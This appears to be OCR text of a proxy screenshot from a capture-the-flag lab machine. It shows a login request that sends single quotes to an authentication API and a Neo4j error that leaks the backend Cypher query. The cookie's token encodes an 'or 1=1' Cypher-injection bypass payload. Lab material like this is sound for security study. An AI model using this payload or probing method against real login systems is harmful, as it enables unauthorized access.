 Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http://cypher.htb
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cypher.htb/login
14 Cookie: access-token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbicgb3IgMT0xIFJFVFVSTiBcImE5NGE4ZmU1
Y2NiMTliYTYxYzRjMDg3M2QzOTFlOTg3OTgyZmJiZDNcIiBhcyBoYXNoLy8iLCJleHAiOjE3NDA5MDAwNjl9.PW5u
IM_3Yxm8m_t2LhawJSPQsWEcF1vBM7cC7zxkick
15 Priority: u=0
16
17 {
"username":"'",
"password":"'"
}
Response
Pretty Raw Hex Render \n
_run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in
_attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in
inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in
fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in
_process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in
on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Failed to parse string literal. The query must contain an even number of non-
escaped quotes. (line 1, column 55 (offset: 54))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = ''' return h.value as hash"
28 ^
}
29